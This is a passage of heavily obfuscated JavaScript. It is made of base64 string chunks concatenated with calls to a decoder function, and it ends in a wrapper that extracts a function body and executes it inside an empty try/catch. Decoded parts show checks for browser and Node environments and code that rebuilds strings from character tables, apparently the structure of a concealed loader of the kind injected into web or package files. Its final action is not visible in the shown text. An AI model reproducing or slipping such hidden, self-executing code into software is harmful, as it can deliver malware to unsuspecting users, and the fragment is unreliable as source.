jUsJzVsb00nKStJKDB4NDJkLCdKJERM'+'JykrSSgweDQwZCwnc2JSRicpK0koMHgyM'+'zgsJ2xBeEMnKStJKDB4ZTEsJ1ckRk4nKS'+'tJKDB4MzEzLCdDV1haJykrSSgweDQ4NCw'+'neWYhKCcpK0koMHg1MGIsJ2hiTF4nKStJ'+_0x2668147u(0x1d3)+'0gqJykrSSgweDRlMSwnYVtjcicpK0koMH'+_0x2668147u(0x2f5)+'pJykrSSgweGUwLCcjUjlQJykrSSgweDNm'+'NiwneWYhKCcpK0koMHgyNGEsJ0AmJEcnK'+'StJKDB4M2E3LCd2dmFeJykrSSgweDNkYy'+'wnQ1dYWicpK0koMHg0OTQsJ3NiUkYnKSt'+'JKDB4MWJmLCdqT0FlJykrSSgweDlmLCdR'+'bUpCJykrSSgweDI3NiwndnZhXicpK0koM'+_0x2668147u(0x22d)+'4nKStJKDB4M2M5LCdDV1haJykrSSgweDQ'+'4OSwnQTNIKicpK0koMHg1M2EsJ0dqYV4n'+'KStJKDB4MTg2LCdNeVFuJykrSSgweDFlO'+'CwnQ1dYWicpK0koMHgzYTgsJyhAS2YnKS'+'tJKDB4ZDgs')+('JyNSOVAnKStJKDB4MmZkLCdRbUpCJykrS'+'SgweDM5Ziwnb2xhVScpK0koMHgxYTUsJ3'+'h1VXYnKStJKDB4MzBmLCdDYU0kJykrSSg'+'weDJmMiwnWSp4VycpK0koMHgzNTMsJ0Ez'+'SConKStJKDB4NDcxLCdbZkRbJykrSSgwe'+'DJjOSwndnZhXicpK0koMHg0MmEsJ1FtSk'+'InKStJKDB4ZWQsJ3ZBSXEnKStJKDB4NDY'+'0LCdAJiRHJykrSSgweDJmYywnTUxpMycp'+'K0koMHgxOTUsJ0EzSConKStJKDB4MTg1L'+'CdRbUpCJykrSSgweDFmYywnQTNIKicpK0'+_0x2668147u(0x253)+_0x2668147u(0x1f4)+'MHgzNDYsJ1ckRk4nKStJKDB4MzY4LCdBM'+'0gqJykrSSgweDM3NywnW2ZEWycpK0koMH'+'g0NGQsJ3dhdyYnKStJKDB4ZTMsJ0NhTSQ'+_0x2668147u(0x272)+_0x2668147u(0x17e)+'CcjUjlQJykrJ25nJyxjW0koMHg1NjEsJy'+_0x2668147u(0x2f9)+'1LHYseCx5LHosQSxCKXtyZXR1cm4gbyhw'+_0x2668147u(0x1b4)+_0x2668147u(0x16c)+'hvLHApe3JldHVybiBvfHxwO30sY1tJKDB'+'4MjViLCcoQEtmJyldPWZ1bmN0aW9uKG8s'+'cCxxLHIsdSx2LHgpe3JldHVybiBvKHAsc'+'SxyLHUsdix4KTt9LGNbSSgweDUyMywnUW'+_0x2668147u(0x30c)+'pe3JldHVybiBvKHAscSxyLHUpO30sY1tJ'+'KDB4M2UwLCd2QUlxJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG98fHA7fSxjW0koMH'+'gzZmQsJ3dh')+('dyYnKV09SSgweDUzZSwnUW1KQicpK0koM'+'Hg0MDUsJzFkIXMnKStJKDB4NDVmLCdvbG'+'FVJykrJ10nLGNbSSgweDQwNywnMjVoQCc'+'pXT1JKDB4MzY5LCd5ZiEoJykrSSgweDM1'+'OSwnI3VyWycpK0koMHgxMjEsJ1JVR2UnK'+_0x2668147u(0x22a)+'MsJ3ZBSXEnKV09SSgweDUyZSwnaVtKKSc'+_0x2668147u(0x292)+'LCdSVUdlJykrSSgweDMxMiwnTyNCaScpK'+'yddJyxjW0koMHgzNGEsJ0FTRXcnKV09SS'+_0x2668147u(0x2d9)+'1clsnKStJKDB4M2M2LCd2dmFeJykrSSgw'+_0x2668147u(0x218)+'00nKSxjW0koMHgzNTAsJ0okREwnKV09Zn'+'VuY3Rpb24obyxwLHEscix1LHYseCx5LHo'+'sQSxCKXtyZXR1cm4gbyhwLHEscix1LHYs'+'eCx5LHosQSxCKTt9O3ZhciBkPWMsZj1md'+_0x2668147u(0x29e)+_0x2668147u(0x1fb)+'mdW5jdGlvbigpe3ZhciBKPV8weDkwNzM4'+'NDFkO2lmKHEpe3ZhciB1PXFbSigweDU1Y'+'iwnUW1KQicpXShwLGFyZ3VtZW50cyk7cm'+'V0dXJuIHE9bnVsbCx1O319OmZ1bmN0aW9'+'uKCl7fTtyZXR1cm4gbz0hW10scjt9O30o'+'KTtmdW5jdGlvbiBnKG8scCl7dmFyIEs9S'+_0x2668147u(0x2c0)+'1kW0soMHg1MDEsJ2FbY3InKV0scVtLKDB'+'4MWY2LCdRbUpCJyldPWZ1bmN0aW9uKHYs'+'eil7dmFyIEw9SztyZXR1cm4gZFtMKDB4N'+'Tc2LCdXJEZOJyldKHYseik7fSxxW0soMH'+'gzNDIsJyZZ')+('cVEnKV09ZFtLKDB4Mzk1LCc4ZkxTJyldL'+_0x2668147u(0x29a)+'lvbih2LHope3ZhciBNPUs7cmV0dXJuIGR'+'bTSgweDI2MCwnTyNCaScpXSh2LHopO30s'+_0x2668147u(0x27c)+'DJlNywnUEUySCcpXSxxW0soMHgxZDIsJy'+_0x2668147u(0x1ef)+'gTj1LO3JldHVybiBkW04oMHgyZjEsJyRL'+'SG4nKV0odix6KTt9LHFbSygweDRjMSwnJ'+_0x2668147u(0x27a)+'xxW0soMHgzYzMsJ1kqeFcnKV09ZnVuY3R'+_0x2668147u(0x30e)+'W08oMHg0YzAsJ2hiTF4nKV0odix6KTt9L'+'HFbSygweDQ0YSwnKEBLZicpXT1mdW5jdG'+'lvbih2KXt2YXIgUD1LO3JldHVybiBkW1A'+_0x2668147u(0x1a5)+'MHg1NzcsJ29lZV4nKV09ZnVuY3Rpb24od'+'ix4LHkpe3ZhciBRPUs7cmV0dXJuIGRbUS'+_0x2668147u(0x28d)+'xW0soMHgyZmIsJ1kqeFcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgUj1LO3JldHVybiBkW'+'1IoMHgxZGEsJyRLSG4nKV0odix6KTt9LH'+_0x2668147u(0x1df)+_0x2668147u(0x1cd)+'UygweDJhYywnZXdoVicpXSh2LHopO307d'+'mFyIHI9cTtmb3IodmFyIHUgaW4gbylpZi'+'hkW0soMHgxOGQsJ2lbSiknKV0odVtLKDB'+_0x2668147u(0x2c5)+'Y3Rpb24odix4KXt2YXIgVD1LLHk9cltUK'+_0x2668147u(0x1e8)+'5jdGlvbigp')+('e3ZhciBVPVQsQT17fTtBW1UoMHg0MzEsJ'+_0x2668147u(0x233)+_0x2668147u(0x2fe)+'lXicpXSh0eXBlb2Ygd2luZG93LHJbVSgw'+'eDFmZSwnOGZMUycpXSk/d2luZG93OnJbV'+'SgweDQ5OCwnOGZMUycpXSh0eXBlb2YgcH'+'JvY2VzcyxyW1UoMHgzYjAsJ1kqeFcnKV0'+_0x2668147u(0x180)+'ZW9mIHJlcXVpcmUscltVKDB4MzBhLCdld'+'2hWJyldKSYmcltVKDB4MmU5LCdPI0JpJy'+'ldKHR5cGVvZiBnbG9iYWwscltVKDB4NTQ'+_0x2668147u(0x19f)+'PWZ1bmN0aW9uKCl7dmFyIFY9VSxGPW5ld'+'yBDWyhWKDB4NTIwLCdDYU0kJykpKydwJ1'+'0oQltWKDB4NTc1LCdqT0FlJyldKTtyZXR'+'1cm4hRltWKDB4MmVmLCd4dVV2JyldKHkp'+'O307cmV0dXJuIHJbVSgweDEyYywnI1I5U'+'CcpXShEKTt9KTtyW1QoMHg0YmUsJ2xBeE'+'MnKV0oeSk7Zm9yKHZhciB6PTB4MjtyW1Q'+'oMHgzNTEsJ0FTRXcnKV0oeix4W1QoMHgz'+'NGIsJ0AmJEcnKSsnaCddKTt6KyspaWYoc'+'ltUKDB4M2Q2LCd2dmFeJyldKHZbVCgweD'+'E2OSwnWSp4VycpK1QoMHg0YmEsJ0AmJEc'+'nKV0oeFt6XVsweDBdKSx4W3pdWzB4MV0p'+_0x2668147u(0x23d)+_0x2668147u(0x1be)+'5jdGlvbiBoKG8pe3ZhciBXPUkscD1uZXc'+_0x2668147u(0x2ff)+'XSwnZycpLHE9ZFtXKDB4NDUwLCdRbUpCJ'+_0x2668147u(0x212)+'hwLCcnKSxw')+('PWRbVygweDQ3OCwnQ1dYWicpXShidG9hL'+'G8pW1coMHgzMTEsJ015UW4nKV0oJz0nLD'+_0x2668147u(0x1dd)+_0x2668147u(0x170)+_0x2668147u(0x273)+'HgzMWIsJ2V3aFYnKV0oJycpLG89cFtXKD'+'B4MjhlLCc1Jkd1JykrJ2NlJ10oL1thLXp'+'BLVpdL2csZnVuY3Rpb24ocil7dmFyIFg9'+'VztyZXR1cm4gU3RyaW5nW1goMHgzNTIsJ'+'01MaTMnKStYKDB4M2NlLCd2dmFeJykrJ2'+'RlJ10oZFtYKDB4M2UzLCdNTGkzJyldKGR'+'bWCgweDRjMywnb2VlXicpXShyLCdaJyk/'+'MHg1YToweDdhLHI9ZFtYKDB4MTU1LCdNe'+'VFuJyldKHJbWCgweDQ3YSwnekxmbCcpK1'+'goMHgxMzksJ01MaTMnKV0oMHgwKSwweGQ'+'pKT9yOmRbWCgweDU1ZCwnW2ZEWycpXShy'+'LDB4MWEpKTt9KSxwPW5ldyBSZWdFeHAoZ'+'FtXKDB4Y2IsJ1kqeFcnKV0sJ2cnKTtyZX'+'R1cm4gZFtXKDB4ZDcsJ0dqYV4nKV0oZFt'+_0x2668147u(0x199)+_0x2668147u(0x260)+'TUnKV0oZFtXKDB4Mjk0LCckS0huJyldKH'+'EsZFtXKDB4MzAxLCcoQEtmJyldKSxkW1c'+_0x2668147u(0x27e)+'VyRGTicpKydjZSddKHAsJycpKSwnLycpL'+'G8pLGRbVygweGU4LCd2aDN2JyldKTt9dm'+'FyIGksaixrLGwsbT1uZXcgUmVnRXhwKGR'+'bSSgweDM2ZSwnQHlyMScpXSwnZycpO2k9'+_0x2668147u(0x237)+'WZ1bmN0aW9uKCl7dmFyIFk9SSxvPXt9O2'+_0x2668147u(0x2ec))+('MiwnZzFMMycpXT1mdW5jdGlvbih1LHYse'+_0x2668147u(0x2e5)+'k7cmV0dXJuIGRbWigweDEzMiwnQ1dYWic'+'pXSh1LHYseCx5LHosQSxCLEMsRCxGLEcp'+'O30sb1tZKDB4MjcxLCd6TGZsJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGRbYTAoMHgzNDgsJ11OZ1UnKV0odSx'+'2KTt9LG9bWSgweDllLCdRbUpCJyldPWZ1'+'bmN0aW9uKHUsdix4LHkseixBLEIpe3Zhc'+_0x2668147u(0x2c7)+'dBM0gqJyldKHUsdix4LHkseixBLEIpO30'+'sb1tZKDB4OTMsJ3ZBSXEnKV09ZnVuY3Rp'+'b24odSx2LHgseSx6KXt2YXIgYTI9WTtyZ'+'XR1cm4gZFthMigweDQ2MCwndkFJcScpXS'+'h1LHYseCx5LHopO307dmFyIHA9byxxPWR'+'bWSgweDFlNiwnc2JSRicpXSh3aW5kb3cs'+'e30pLHI9bmV3IFJlZ0V4cChkW1koMHg1M'+'jksJ3ZBSXEnKV0sJ2cnKSxyPXFbZFtZKD'+'B4NDA5LCdzYlJGJyldW1koMHg0MTEsJ1c'+'kRk4nKSsnY2UnXShyLCcnKV07ciYmKG5l'+'dyByKDB4MCwweDApW1koMHg0OWYsJzFkI'+'XMnKV09ZFtZKDB4OWIsJ3NiUkYnKV0oaC'+'xmdW5jdGlvbigpe3ZhciBhMz1ZLHU9cFt'+'hMygweGJjLCdld2hWJyldKGcscFthMygw'+_0x2668147u(0x213)+'Hg4LFsweDcsMHg3NF0sWzB4NiwweDZlXS'+'xbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWzB'+'4MywweDc1XSxbMHgyLDB4NjNdLFsweDEs'+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodSlyZ'+'XR1cm4gdT1wW2EzKDB4ZmYsJ0EzSConKV'+'0oZyx1LDB4')+('OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0sW'+_0x2668147u(0x232)+'UmJnBbYTMoMHgzNTYsJyZZcVEnKV0oZyx'+_0x2668147u(0x245)+'NV0pO30oKSkpO30sIShsPWRbSSgweDUzY'+'ywnaGJMXicpXShsLHdpbmRvdykpfHwobD'+'1kW0koMHgzZTQsJ3pMZmwnKV0oZyxsLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x2668147u(0x2c4)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmRbSSg'+'weDQ5ZCwnRWJOJScpXShsLGlbSSgweDFi'+'MSwnKEBLZicpKydjZSddKGosJycpLGspO'+_0x2668147u(0x1b7))))();}.toString();return _0x9939368.slice(_0x9939368.indexOf("{") + 1, _0x9939368.lastIndexOf("}"))})())),d[Y(0x1a4,'H30t')])));}catch(D){}}());